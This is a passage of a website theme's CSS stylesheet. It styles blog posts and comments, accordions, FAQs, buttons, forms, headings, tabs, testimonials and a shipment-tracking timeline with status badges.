		border: solid 1px #eee;
	}

	.blog-list .meta-info span {
		padding: 0 10px 0 10px;
		color: #ccc;
	}

	.blog-list .preview img {
		width: 100%;
		margin-bottom: 20px;
		background: #fff;
	}

	.blog-list .callbacks_container {
		margin-bottom: -35px;
	}


	/*------------------------------ 
	/* blog single */
	/*------------------------------ */
	.blog-read {
		margin-top: -10px;
		margin: 0;
		padding: 0;
	}

	.blog-read {
		margin-bottom: 20px;
		list-style: none;	
		line-height: 1.7em;
		padding-bottom: 40px;
	}

	.blog-header .by {
		display: inline-block;
		float: left;	
		padding-left: 24px;
	}

	.blog-header .cat {
		display: inline-block;
		float: left;	
		padding-left: 24px;
	}

	.blog-header .news-date {
		display: inline-block;
		float: left;	
		padding-left: 24px;
	}
	/* blog list */
	.blog-read {
		margin-bottom: 40px;
	}

	.blog-read h3 {
		margin: 0;
		margin-bottom: 10px;
	}

	.blog-read .info {
		position: absolute;
		width: 60px;
	}

	.blog-read .date {
		text-shadow: none;
		text-shadow: none;
		text-align: center;
		padding: 10px 0 10px 0;
	}

	.blog-read .date h4 {
		font-size: 40px;
		margin-bottom: 20px;
	}

	.blog-read .date span {
		letter-spacing: 8px;
		padding-left: 5px;
	}

	.blog-read a.readmore {
		display: block;
		width: 60px;
		height: 40px;
		background: #555;
	}

	.blog-read a.readmore:hover {
		background: #E1704B;
	}

	.blog-read .preview {
		padding-left: 80px;
		line-height: 1.6em;
	}

	.blog-read .meta-info {
		background: #fff;
		margin: 10px 0 0 80px;
		font-size: 11px;
		padding: 10px 20px 10px 20px;
		border: solid 1px #ddd;
	}

	.blog-read .meta-info span {
		padding: 0 10px 0 10px;
		color: #ccc;
	}

	.blog-read .preview img {
		width: 100%;
		margin-bottom: 20px;
		background: #fff;
		padding: 10px;
		border: solid 1px #ddd;
	}

	.blog-read .callbacks_container {
		margin-bottom: -35px;
	}
	/* blog comment */
	#blog-comment {
		margin-left: 70px;
	}

	#blog-comment h5 {
		margin-bottom: 10px;
	}

	#blog-comment ul, #blog-comment li {
		list-style: none;
		margin-left: -30px;
		padding-left: 0;
	}

	#blog-comment li {
		min-height: 70px;
		padding-bottom: 10px;
		margin-bottom: 10px;
		padding-bottom: 20px;
		border-bottom: solid 1px #eee;
	}

	#blog-comment li .avatar {
		position: absolute;
		margin-top: 5px;
	}

	#blog-comment li .avatar img {
		width: 60px;
		height: 60px;
	}

	#blog-comment .comment {
		margin-left: 85px;
	}

	#blog-comment li {
		min-height: 70px;
		font-size: 14px;
		line-height: 1.6em;
	}

	#blog-comment li li {
		margin-left: 55px;
		padding-bottom: 0px;
		margin-top: 20px;
		padding-top: 10px;
		border-top: solid 1px #eee;
		border-bottom: none;
	}

	#blog-comment li li .avatar {
		position: absolute;
	}

	.comment-info {
		margin-left: 85px;
		margin-bottom: 5px;
	}

	.comment-info .c_name {
		display: block;
		font-weight: 700;
	}

	.comment-info .c_reply {
		padding-left: 20px;
		margin-left: 20px;
		border-left: solid 1px #ddd;
		font-size: 12px;
	}

	.comment-info .c_date {
		font-size: 12px;
	}
	/* comment form */
	#commentform label {
		display: block;
	}

	#commentform input {
		width: 290px;
		margin-bottom: 20px;
	}

	#commentform input:focus {
	border: solid 1px #999;
	background: #fff;
	}

	#commentform textarea {
	width: 97%;
	padding: 5px;
	height: 150px;
	margin-bottom: 20px;
	}

	#commentform textarea:focus {
	border: solid 1px #999;
	background: #fff;
	}

	#commentform input.btn {
	width: auto;
	}
	
	/* blog list
	/*------------------------------ */
	.bloglist-small {
		list-style: none;
		margin: 0;
		padding: 0;
	}

	.bloglist-small li {
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	.bloglist-small li:last-child{
		padding-bottom: 0px;
		margin-bottom: 0px;
	}

	.bloglist-small li h5 {
		margin-bottom: 5px;
		margin-top: 0;
	}

	.bloglist-small li .txt {
		padding-left: 80px;
	}
	.bloglist-small li .txt.no-padd{padding-left: 0px;}
	.bloglist-small li .read {
		display: block;
		margin-bottom: 5px;
	}

	.bloglist-small li .info {
		display: block;
		margin: 0;
		font-size: 11px;
		color: #aaa;
	}

	.bloglist-small img {
		position: absolute;
	}
	.bloglist-small li .date-box {
		float: left;
		position: static;
	}
	.date-box {
		background: #eee;
		width: 60px;
		position: absolute;
		text-align: center;
		color: #D03232;
	}

	.date-box .day {
		display: block;
		font-size: 32px;
		padding: 12px 0 12px 0;
		font-weight: 500;
	}

	.date-box .month {
		font-size: 12px;
		display: block;
		letter-spacing: 5px;
		padding-left: 5px;
		background: #fff;
		color: #222;
	}
	
/*------------------------------ 
ELEMENTS
------------------------------ */

/* accordion
------------------------------ */
	.accordion-toggle, .accordion-inner {
	background: #fff;
	color: #555;
	}

	.accordion-inner {
	background: #fff;
	color: #555;
	}

	.accordion {
	margin-top: 10px;
	list-style: none;
	margin-left: 0;
	padding-left: 0;
	}

	.accordion li {
	list-style: none;
	margin-left: 0;
	padding-left: 0;
	background: #fff;
	}

	.accordion .content {
	display: none;
	padding-left: 15px;
	padding-bottom: 20px;
	}

	.accordion a.Active {
	display: block;
	width: 483px;
	color: #333;
	padding-left: 15px;
	height: 40px;
	line-height: 40px;
	font-size: 15px;
	font-weight: bold;
	text-decoration: none;
	}
	.accordion a.NoneActive {
		display: block;
		width: 483px;
		color: #333;
		padding-left: 15px;
		height: 40px;
		line-height: 40px;
		text-decoration: none;
		font-size: 15px;
		font-weight: bold;
		text-decoration: none;
		cursor: pointer;
	}
	.accordion li {
		border: solid 1px #ddd;
		border-left: solid 2px #D03232;
		margin-bottom: 10px;
	}
	.accordion.style-2 li{
		border: solid 1px #f2f2f2;
		border-left: solid 1px #f2f2f2;
	}
	.accordion.style-2 li a:before{
		font-family:"FontAwesome";
		font-weight:normal;
		color:#cccccc;
		content:"\f107";
		position:absolute;
		right:30px;
		margin-top:-1px;
	}
	.accordion.style-2 li a.active:before{
		content:"\f106";
	}
	.light-text .accordion {
		color: #fff;
	}
	.light-text .accordion a {
		color: #fff;
	}
	.light-text .accordion li {
		border-color: rgba(255,255,255,.3);
		border-left: solid 2px #D03232;
		background: none;
	}
	.expand-box .inner{
		padding:30px;
		border:solid 1px #f1f1f1;
	}
	.expand-box .inner .btn-expand {cursor: pointer;}
	.expand-box .req{
		margin-bottom:5px;
	}
	.expand-box .req strong {display: inline-block;}
	.expand-box p strong {display: block;}
	.expand-box .hide-content{
		display:none;
	}
	.hide-content section {padding: 0px 15px 0px 15px;}
	.expand-box .btn-fullwidth{
		opacity:0;
	}
	.expand {
		margin-bottom: 10px;
		border: solid 1px #ddd;
		background: #f2f2f2;
		padding: 20px;
	}
	.expand .title {
		font-weight: bold;
		font-size: 15px;
		color: #333;
		cursor: pointer;
	}
	.expand .content {
		display: none;
		padding-left: 40px;
	}
	.expand.active .content {
		display: block;
	}
	.expand .title:before {
		content: "+";
		font-size: 24px;
		line-height: 1;
		color: #D03232;
		font-style: normal;
		padding: 5px;
		margin-right: 20px;
		padding-top: 20px;
	}
	.expand.active .title:before {
		content: "-";
	}	
	.faq .icon-search{
		position:absolute;
		width:50px;
		height:50px;
		background:#333;
		color:#fff;
		text-align:center;
		padding-top:18px;
	}
	.faq h4{padding-left:70px;}
	.faq .inner{
		padding:20px;
		border:solid 1px #f1f1f1;
		min-height:90px;
		border-bottom:none;
	}
	.faq-group .faq:last-child .inner{
		border-bottom: solid 1px #f1f1f1;
	}
	.faq .btn-expand{
		position:absolute;
		right:0;
		margin-top:0;
		cursor: pointer;
	}
	.faq .hide-content{
		background:#f5f5f5;
		padding:20px 20px 20px 90px;
		display:none;
	}
	.light-text .faq .inner {
		border: solid 1px rgba(255, 255, 255, .1);
		border-bottom: none;
	}
	.light-text .faq .hide-content {
		background: none;
		border: solid 1px rgba(255, 255, 255, .1);
		border-bottom: none;
	}
	.light-text .faq-group.s2 .faq h4 {
		padding-right:20px;
	}
	.light-text .faq-group.s2 .faq .icon-search {
		background: none;
		border: solid 1px rgba(255, 255, 255, .1);
	}
	.light-text .faq-group.s2 .faq .btn-expand:before {
		background: none;
		border: solid 1px rgba(255, 255, 255, .1);
	}
	.light-text .faq-group .faq:last-child .inner {
		border-bottom: solid 1px rgba(255, 255, 255, .1);
	}
	.light-text .faq:last-child .hide-content{
		border-top: none;
		border-bottom: solid 1px rgba(255, 255, 255, .1);
	}

/* address
------------------------------ */
	address span {
	display: block;
	 margin-bottom: 5px;
	}
	address span strong {
	display: inline-block;
	width: 60px;
}

/* button
/*------------------------------ */
	.btn {
		padding: 3px 20px 3px 20px;
	}

	.btn-custom {
		background: #D03232;
		color: #fff;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		padding: 5px 30px 5px 30px;
		text-transform: uppercase;
		font-weight: bold;
		letter-spacing: 2px;
		display: inline-block;
	}
	.btn-fullwidth{
		display:block;
		width:100%;
		border-radius:0;
		-moz-border-radius:0;
		-webkit-border-radius:0;
		text-align:center;
	}
	.btn-custom-2 {
		background: #57647e;
		color: #fff;
	}
	.btn-slide-2{
		border-radius:0;
		-moz-border-radius:0;
		-webkit-border-radius:0;
		color: #222;
		letter-spacing: 0;
		padding: 10px 20px;
		text-transform: none;
	}
	a.btn:hover {
		background: #ddd;
		color: #333 !important;
	}
	.btn-border {
		display: block;
		border: solid 3px #555;
		color: #333;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		padding: 5px 30px 5px 30px;
		text-transform: uppercase;
		font-weight: bold;
		letter-spacing: 2px;
		display: inline-block;
	}
	a.btn-text {
		color: #333;
		display: inline-block;
		font-weight: bold;
		letter-spacing: 1px;
		text-decoration: none;
		outline: none;
	}
	.btn-text:after {
		content: "\f178";
		font-family: "FontAwesome";
		margin-left: 10px;
	}
	.btn-border-light {
		display: block;
		border: solid 3px rgba(255,255,255,.5);
		color: #fff;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		padding: 5px 30px 5px 30px;
		text-transform: uppercase;
		font-weight: bold;
		letter-spacing: 2px;
		display: inline-block;
	}
	.btn-border-light:hover {
		background: #eee;
		color: #222;
		text-decoration: none;
	}
	.btn-big {
		padding: 10px 30px 10px 30px;
	}
	.btn-border {
		color: #333;
		border: solid 2px #333;
	}
	.btn-border.white {
		color: #fff;
		border: solid 2px #fff;
	}

	.btn-custom:hover {
		text-decoration:none;
		color: #333 !important;
		background:#ccc;
	}

	a.btn-arrow{
		text-decoration:none;
		display:inline-block;
	}
	a.btn-arrow:hover{
		color:#222;
	}
	a.btn-arrow.hover-light:hover{
		color:#fff;
	}

	.btn-arrow span.line{
		border-top:solid 1px #333;
		width:40px;
		height:1px;
		display:inline-block;
		float:left;
		margin-top:12px;
		margin-right:-3px;
		width:0;
	}
	.btn-open-map {cursor: pointer;}
	.btn-arrow span.url,.btn-arrow span.url:hover{
		font-style:italic;
		text-decoration:none;
	}

	.btn-arrow span.url:before{
		font-family:"FontAwesome";
		content:"\f105";
		padding-right:10px;
		font-size:16px;
		font-style:normal;
	}

	.btn-expand:before{
		position:absolute;
		display:block;
		width:26px;
		height:26px;
		text-align:center;
		font-family:"FontAwesome";
		content:"\f107";
		color:#fff;
		font-size:16px;
		font-style:normal;
		background:#333;
		right:15px;
		margin-top:30px;
	}

	.btn-expand.click:before{
		content:"\f106";
	}
	.btn_blog.text-center {
		margin-top: 25px;
	}
	#section-intro {
		background-size:cover;		
		background-color:#303a43;
	}
	.img-custom-1 {
	    margin-left: -28px;
	    margin-top: -140px;
	    position: absolute;
	}
/* blockquote
------------------------------ */
	blockquote {
		background: #fff;
		margin: 1.5em 10px;
		padding-left: 0;
		font-family: 'Lato';
		font-style: italic;
		font-size: 20px;
		padding: 0;
	}

	blockquote:before {
		display: block;
		color: #fff;
		font-family: "Georgia";
		content: 'open-quote';
		font-size: 120px;
		line-height: 0.1em;
		vertical-align: -0.4em;
		content: "\201C";
		font-style: normal;
	}

	blockquote p {
		display inline;
	}

	blockquote span {
		font-family: "Open Sans", Arial;
		display: block;
	}

	.testi-carousel blockquote {
		font-size: 18px;
		color: #fff;
		background: none;
		border: none;
		line-height: 1.5em;
		margin-top: 60px;
		margin-left: 0;
	}

	.single-carousel-no-nav{
		display:inline-block;
		width:auto;
	}

/* breadcrumb
------------------------------ */
	.crumb {
		display: block;
		font-family:"Georgia";
		font-size: 14px;
		font-style:italic;
		color:#fff;
	}

	.crumb .separator {
		padding: 0 10px 0 10px;
	}

	.crumb ul, .crumb li{
		padding:0;
		margin:0;
		list-style:none;
	}

	.crumb li{
		display:inline;
	}

	.crumb li:before{
		font-family:"FontAwesome";
		content:"\f105";
		margin-right:10px;
		padding-left:10px;
		color:#fff;
	}

	.crumb li:first-child:before{
		display:none;
	}

	.crumb .deco {
		display: inline-block;
		position: relative; 
	}
	.crumb .deco:before,
	.crumb .deco:after {
		content: "";
		position: absolute;
		height: 5px;
		border-top: 1px solid white;
		top: 10px;
		width: 30px;
	}
	.crumb .deco:before {
	  right: 100%;
	  margin-right: 15px;
	}
	.crumb .deco:after {
	  left: 100%;
	  margin-left: 15px;
	}

/* call to action
------------------------------ */	

	.call-to-action h2 {
		margin: 0;
		padding: 0;
	}	
	
	.call-to-action {
		background: #D03232;
		padding: 30px 0 30px 0;
	}

	.call-to-action h2 {
		color: #fff;
		text-transform: none;
		letter-spacing: 0;
		margin-top: 5px;
		font-size: 24px;
	}
	
/* form
------------------------------ */
	.input-fullwidth{
		width:100%;
		background:#eee;
		padding:6px;
		border:none;
	}
	
	#section-track .input-fullwidth{
		background:rgba(255,255,255,.2);
	}
	
/* featured box
------------------------------ */
	.feature-box {
		margin-bottom: 10px;
	}
	.feature-box i {
		font-size: 48px;
		position: absolute;
		color: #D03232;
	}

	.feature-box i.icon-s1{
		border:solid 1px #fff;
		border-radius:60px;
		font-size:18px;
		width:60px;
		height:60px;
		padding:21px;
		text-align:center;
	}

	.feature-box .text {
		padding-left: 80px;
	}

	.feature-box.icon-square .text{
		padding-left:90px;
	}

	.feature-box.icon-square > i{
		font-size:32px;
		width:70px;
		height:70px;
		text-align:center;
		color:#fff;
		background:#333;
		padding-top:20px;
	}

	.feature-box.border {
		border: solid 1px rgba(255, 255, 255, .1);
		padding: 10px 20px 10px 20px;
	}
	.feature-box.border:hover {
		background: #091020;
	}
	.feature-box.border i {
		margin-top: 15px;
	}
	
	.f_box {
		width: 49.9%;
		float: left;
		background: #D03232;
	}

	.f_box .text {
		float: left;
		position: absolute;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-align: center;
	}

	.f_box.f_right .text {
		float: right;
	}

	.f_box.f_right .pic {
		float: left;
	}

	.f_box.f_left .pic {
		float: right;
	}

	.f_box span {
		display: block;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: normal;
		margin-top: 10px;
	}

	.f_box .border {
		width: 30px;
		height: 2px;
		background: #fff;
		margin: 0 auto;
		margin-top: 5px;
		margin-bottom: 5px;
	}

	.f_box.even {
		background: #dba646;
	}


	.featured-box {
		padding: 20px;
		border-radius: 5px;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border: solid 1px #ddd;
	}

	.featured-box h3 {
	margin-bottom: 10px;
	}

	.featured-box i {
	color: #888;
	position: absolute;
	}

	.featured-box .text {
	padding-left: 70px;
	}

	.featured-box-pic img {
	margin: 0 0 20px 0;
	}

	.featured-box-pic .inner {
	}

	.featured-box-pic .inner h4 {
	margin-top: 0;
	font-size: 22px;
	}

	.featured-box-pic .text {
	margin-bottom: 20px;
	}

	.featured-box-pic .btn-custom {
	background: #D03232;
	color: #fff;
	padding: 5px 20px 5px 20px;
	}


	.feature {
	text-align: center;
	}

	.feature h4 {
	}

	.feature i {
		display: inline-block;
		margin-bottom: 20px;
		float: none;
		border-radius: 10px;
		text-align: center;
	}

	.feature .border {
		border: solid 1px #ddd;
		background: #fff;
		padding: 30px;
	}
	
	.box-with-icon-left {
	padding-left: 0;
	}


	.box-with-icon-left .text {
		margin-left: 56px;
		padding: 0 30px 0 30px;
		border-left: solid 1px #D03232;
	}

	.box-icon-small i {
		position:absolute !important;
		font-size:18px;
		width:50px;
		height:50px;
		text-align:center;
		padding-top:15px;
		color:#fff;
		border-radius:30px;
		-moz-border-radius:30px;
		-webkit-border-radius:30px;
	}


	.box-icon-small .text {
		padding-left: 70px;
	}

	.box-icon-small:hover .btn-arrow span.line,
	.btn-arrow:hover span.line
	{
		width:30px;
	}
	div:hover > .btn-arrow.hover-light span.line{
		border-top-color:#fff;
	}

/* form
------------------------------ */

	.cta-form input[type=text], .cta-form input[type=submit], .cta-form button {
	    color: #fff;
	    border: none;
	    font-size: 20px;
	    height: auto;
	    padding: 15px;
	    float: left;
	    font-family: "Lato";
	}

	.cta-form input[type=text] {
		border-radius: 10px 0 0 10px;
		background: #21282b;
		width: 75%;
	}

	.cta-form input[type=submit], .cta-form button {
		border-radius: 0 10px 10px 0;
		background: #D03232;
		width: 25%;
		transition: all 0.5s ease 0s;
	}
	
	.cta-form input[type=submit]:hover, .cta-form button:hover {
		background:#eee;
		color:#333;
	}
	
/* heading
------------------------------ */
	h1, h2 {
	font-weight: 500;
	color: #333;
	font-family: "Montserrat";
	}

	h3, h4, h5, h6 {
	font-weight: lighter;
	;
	color: #333;
	font-family: "Montserrat";
	}

	footer h3, footerh4, footerh5, footer h6 {
	font-weight: 500;
	color: #fff;
	}

	h1.h1-style {
	letter-spacing: -1px;
	font-weight: lighter;
	}

	h1,.type-wrap.title  {
	font-size: 36px;
	margin: 0;
	margin-bottom: 20px;
	letter-spacing: -1px;
	text-transform: uppercase;
	}

	h3.title {
	font-weight: 600;
	padding-bottom: 10px;
	margin-bottom: 20px;
	}

	h2 {
	font-size: 26px;
	text-transform: uppercase;
	margin-top: 0;
	}

	h2 strong {
	font-weight: normal;
	color: #D03232;
	}

	h2 span, h2.heading strong {
	display: block;
	font-family: "Georgia";
	font-style: italic;
	text-transform: none;
	font-size: 18px;
	color: #aaa;
	margin-top: 10px;
	}

	.box-with-icon-left h2 {
	text-transform: none;
	}

	h3 {
	font-size: 20px;
	margin-bottom: 10px !important;
	line-height:28px;
	}


/* list
------------------------------ */

	.icon-list{
		list-style:none;
		padding-left:20px;
	}

	.icon-list  li:before {
		font-family:"FontAwesome";
		content:"\f105";
	  display: inline-block;
	  width: 1.2em; /* same as padding-left set on li */
	  margin-left: -1.2em; /* same as padding-left set on li */
	}​

	.list-border-bottom li{
		border-bottom:solid 1px rgba(255,255,255,.1);
		padding-bottom:10px;
		margin-bottom:10px;
	}

	.list-1-col, .list-1-col li, .list-2-col, .list-2-col li {
		padding: 0;
		margin: 0;
	}
	.list-1-col li, .list-2-col li {
		display: block;
		padding: 0;
		margin: 0;
		width: 50%;
		float: left;
	}

	.list-1-col li {
		width: 100%;
	}
	.list-1-col li:before, .list-2-col li:before {
		font-family: "FontAwesome";
		content: "\f105";
		margin-right: 10px;
	}
	.list-1-col li a, .list-2-col li a {
		text-decoration: none;
	}
	.list-1-col li a{color: #ccc;}

/* video */
	.de-video-container {
		height: 500px;
		left: 0;
		overflow: hidden;
		top: 0;
		width: 100%;
	}
	video, object {
		position: absolute; right: 0; bottom: 0; width: auto; min-width: 100%; height: auto; min-height: 100%; z-index: 0; background: transparent; background-size: cover;
	}

/* widget sidebar
------------------------------ */
.widget_categories, .widget_meta, .widget_archive {

}
.widget_categories ul, .widget_meta ul, .widget_archive ul {
	list-style:none;
	padding:0;
	margin:0;
}
.widget_categories ul li, .widget_meta ul li, .widget_archive ul li {
	display:block;
	padding:0;
	margin:0;
	width:100%;
}
.widget_categories ul li:before, .widget_meta ul li:before, .widget_archive ul li:before {
	font-family:"FontAwesome";
	content:"\f105";
	margin-right:10px;
	display: inline-block;
}
.widget_categories ul li a, .widget_meta ul li a, .widget_archive ul li a {
	text-decoration:none;
	color: #888888;
}
.widget_categories ul li:hover:before, .widget_meta ul li:hover:before, .widget_archive ul li:hover:before,
.widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_archive ul li a:hover {
	color: #D03232;
}
abbr[title], abbr[data-original-title] {
    border-bottom: 0 dotted #999;    
}
.quick-search {
	display: inline-block;
	float: right;
	margin-left: 10px;
	padding: 10px 0 0 0;
}

.quick-search input {
	width: 120px;
	border-radius: 40px;
} 

.widget_search #search{
	float:left;
	width:70%;
	margin-bottom:0;
	line-height: 32px;
	padding: 4px 0px 4px 10px;
	height: 42px;
	border: solid 1px #ddd;
    background: #f5f5f5;
    color: #333;
}

.widget_search #btn-search{
	border:none;
	padding:7px;
	background-color: #D03232;
	float:left;
	width:30%;
	height:42px;
}

.widget_search #btn-search:before{
    font-family:FontAwesome;
    content: "\f002";
    font-size:24px;
    color:#111;
}

.widget_search #btn-search:hover{
	background:#ddd;
}
.widget_search #search:focus, input[type=text]:focus, input[type=email]:focus, textarea:focus {border: solid 1px #D03232;}

/* separator
------------------------------ */
	hr {
		border: none;
		height: 80px;	
		clear: both;
	}

	.divider {
		clear: both;
		height: 20px;
	}
	.divider-single {
		clear: both;
		height: 30px;
	}
	.divider-double {
		clear: both;
		height: 60px;
	}
	.divider-line {
		display: block;
		clear: both;
		border-bottom: solid 1px #ddd;
		padding-top: 60px;
		margin-bottom: 60px;
	}
	footer .divider-line{
		padding-top:40px;
		margin-bottom:40px;
		border-bottom: solid 1px rgba(255,255,255,.1);
	}
	.divider-deco{
		height:1px;
		margin:20px 0 20px 0;
	}
	.divider-deco span{
		background:#333;
		height:1px;
		width:30px;
		height:1px;
		display:block;		
	}
	.text-center .divider-deco span {
		margin: 0 auto;
	}
	.small-border {
		clear: both;
		width: 80px;
		height: 3px;
		background: #D03232;
		margin: 20px auto 20px auto;
	}
	.tiny-border {
		clear: both;
		width: 40px;
		height: 3px;
		background: #D03232;
		margin: 20px 0 20px 0;
		display: inline-block;
	}
	.tiny-border.thin {height: 1px;}
	.tiny-border.center{
		margin:20px auto 20px auto;
	}
	.text-center .tiny-border {
		margin: 20px auto 20px auto;
	}
	.about-box2 .tiny-border {display: block;}
	.tiny-border.white {
		background: #fff;
	}

	.mt0 h3{margin-top: 0px;}

	/* tab
	------------------------------ */
	.exo_tab .exo_nav {
		overflow: hidden;
		font-weight: bold;
		margin-bottom: 30px;
	}
	.exo_tab .exo_nav .nav-item {
		float: left;
		list-style: none;
		display: block;
	}
	.exo_tab .exo_nav .nav-item > div {
		background: #0d1322;
		display: block;
		text-decoration: none;
		color: #646464;
		font-size: 13px;
		cursor: pointer;
		padding: 20px;
	}
	.exo_tab .exo_nav li:first-child > div {
		border-left: 1px solid #ddd;
	}
	.exo_tab .exo_nav .nav-item > div h4 {
		font-size: 18px;
		color: #fff;
	}
	.exo_tab .exo_nav .nav-item > div h5 {
		font-size: 14px;
	}
	.exo_tab .exo_tab_content {
		margin-top: -1px;
		background: #091020;
	}
	.exo_tab .exo_tab_content > div {overflow:hidden; position:relative;}
	.exo_tab .exo_tab_content .map-wrapper {
		width: 75%;
		float: left;
	}
	.exo_tab .exo_tab_content .text-wrapper {
		width: 25%;
		float: left;
	}
	.exo_tab .exo_nav li span.active {
		background: #FFF;
		border-bottom: 1px solid #fff;
		color: #222;
		margin-bottom: -3px;
	}

	.exo_tab.tab_map .exo_nav .nav-item > div{
		opacity:.8;
	}

	.exo_tab.tab_map .exo_nav .nav-item > div.active , 
	.exo_tab.tab_map .exo_nav .nav-item > div:hover {
		opacity:1;
		border-bottom:solid 3px #ffffff;
	}
	
	/* testimonial
	------------------------------ */
	.testimonial {
		margin: 0;
		background: #B7EDFF;
		padding: 20px 50px;
		position: relative;
		font-family: Georgia, serif;
		color: #666;
		border-radius: 5px;
		font-style: italic;
		text-shadow: 0 1px 0 #ECFBFF;
		background-image: linear-gradient(#f2f2f2, #dddddd);
		font-size: 16px;
		border: none;
	}

	.testimonial:before, .testimonial:after {
		content: "\201C";
		position: absolute;
		font-size: 80px;
		line-height: 1;
		color: #999;
		font-style: normal;
	}

	.testimonial:before {
		top: 0;
		left: 10px;
	}

	.testimonial:after {
		content: "\201D";
		right: 10px;
		bottom: -0.5em;
	}

	.arrow-down {
		width: 0;
		height: 0;
		border-left: 15px solid transparent;
		border-right: 15px solid transparent;
		border-top: 15px solid #dddddd;
		margin: 0 0 0 25px;
	}

	.testimonial-author {
		margin: 0 0 0 25px;
		font-family: Arial, Helvetica, sans-serif;
		color: #999;
		text-align: left;
	}

	.testimonial-author span {
		font-size: 12px;
		color: #666;
	}
    
    #testimonial-masonry .item{
        margin-bottom:30px;
    }

	
/* timeline
------------------------------ */
	.timeline-year, .timeline-year li{
	list-style:none;
	padding:0;
	margin:0;
	}
	
	.timeline-year{
	position:relative;
	}
	
	.timeline-year:before{
	  top: 0;
	  bottom: 0;
	  position: absolute;
	  content: " ";
	  width: 2px;
	  background-color: #eeeeee;
	  left:35px;
	  margin-left: -1.5px;
	}

	.timeline-year li{
	margin-bottom:30px;
	}

	.timeline-year .num{
	position:absolute;
	background:#e1e1e1;
	color:#fff;
	width:70px;
	height:70px;
	text-align:center;
	padding-top:23px;
	font-weight:bold;
	border-radius:60px;
	-moz-border-radius:60px;
	-webkit-border-radius:60px;
	}

	.timeline-year .post{
	padding-left:90px;
	margin-bottom:20px;
	}
	
	.timeline {
	  list-style: none;
	  padding: 20px 0 20px;
	  position: relative;
	}
	.timeline-wrapper{
	padding:30px;
	border:solid 1px rgba(255,255,255,.2);
	}
	.timeline:before {
	  top: 0;
	  bottom: 0;
	  position: absolute;
	  content: " ";
	  width: 2px;
	  background-color: #eeeeee;
	  left: 50%;
	  margin-left: -1.5px;
	}

	.timeline.custom-tl:before {
	  left: 130px;
	}

	.timeline > li {
	  margin-bottom: 20px;
	  position: relative;
	}
	.timeline.custom-tl > li {
	 border-bottom:dashed 1px rgba(255,255,255,.1);
	 padding-bottom:20px;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li:before,
	.timeline > li:after {
	  content: " ";
	  display: table;
	}
	.timeline > li:after {
	  clear: both;
	}
	.timeline > li > .timeline-panel {
	  width: 46%;
	  float: left;
	  border: 1px solid #d4d4d4;
	  border-radius: 2px;
	  padding: 20px;
	  position: relative;
	  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
	  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
	}

	.timeline > li > .timeline-panel {
	  border: 1px solid #d4d4d4;
	  -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
	}

	.timeline.custom-tl > li > .timeline-panel {
	border:none;
	-webkit-box-shadow: none;
	box-shadow: none;
	width:100%;
	color:#fff;
	}

	.timeline > li > .timeline-panel:before {
	  position: absolute;
	  top: 26px;
	  right: -15px;
	  display: inline-block;
	  border-top: 15px solid transparent;
	  border-left: 15px solid #ccc;
	  border-right: 0 solid #ccc;
	  border-bottom: 15px solid transparent;
	  content: " ";
	}
	.timeline > li > .timeline-panel:after {
	  position: absolute;
	  top: 27px;
	  right: -14px;
	  display: inline-block;
	  border-top: 14px solid transparent;
	  border-left: 14px solid #fff;
	  border-right: 0 solid #fff;
	  border-bottom: 14px solid transparent;
	  content: " ";
	}
	.timeline.custom-tl > li > .timeline-panel:before ,
	.timeline.custom-tl > li > .timeline-panel:after 
	{
	display:none;
	}
	.timeline > li > .timeline-badge {
	  color: #fff;
	  width: 50px;
	  height: 50px;
	  line-height: 50px;
	  font-size: 1.4em;
	  text-align: center;
	  position: absolute;
	  top: 16px;
	  left: 50%;
	  margin-left: -25px;
	  background-color: #999999;
	  z-index: 100;
	  border-top-right-radius: 50%;
	  border-top-left-radius: 50%;
	  border-bottom-right-radius: 50%;
	  border-bottom-left-radius: 50%;
	}

	.timeline.custom-tl > li > .timeline-badge {
	background:#D03232;
	}

	.timeline.custom-tl > li > .timeline-badge {
	 left: 130px;
	}

	.timeline > li.timeline-inverted > .timeline-panel {
	  float: right;
	}

	.timeline.custom-tl > li.timeline-inverted > .timeline-panel {
	  float: none;
	  left:170px;
	}

	.timeline > li.timeline-inverted > .timeline-panel:before {
	  border-left-width: 0;
	  border-right-width: 15px;
	  left: -15px;
	  right: auto;
	}
	.timeline > li.timeline-inverted > .timeline-panel:after {
	  border-left-width: 0;
	  border-right-width: 14px;
	  left: -14px;
	  right: auto;
	}
	.timeline-badge.primary {
	  background-color: #2e6da4 !important;
	}
	.timeline-badge.success {
	display:block;
	  background-color: #3f903f !important;
	}
	.timeline-badge.warning {
	  background-color: #f0ad4e !important;
	}
	.timeline-badge.danger {
	  background-color: #d9534f !important;
	}
	.timeline-badge.info {
	  background-color: #5bc0de !important;
	}
	.timeline-badge.intransit{
		background-color: #3498DB !important;
	}
	.timeline-badge.attemptfail {
	    background-color: #9b59b6 !important;
	}
	.timeline-badge.expired {
	  	background-color: #7f8c8d !important;
	}
	.timeline-badge.pending {
	  	background-color: #bdc3c7 !important;
	}
	.timeline-badge.outfordelivery {
	  	background-color: #f39c12 !important;
	}
	.timeline-badge.inforeceived {
	  	background-color: #35495e !important;
	}
	.timeline-title {
	  margin-top: 0;
	  color: inherit;
	}
	.timeline-body > p,
	.timeline-body > ul {
	  margin-bottom: 0;
	}
	.timeline-body > p + p {
	  margin-top: 5px;
	}

	.timeline-body > .location{
	display:block;
	text-transform:uppercase;
	color:#555;
	}

	.timeline-body > .location a{
	margin-left:10px;
	text-transform:none;
	}

	.timeline-body > .location a:hover{
	color:#fff;
	text-decoration:none;
	}


	.timeline-date{
	position:absolute;
	left: 0;
	top: 16px;
	font-weight:bold;
	color:#fff;
	}

	.timeline-date > span{
	display:block;
	font-size:12px;
	text-align:center;
	color:#555;
	}


	ul.progress li.active {
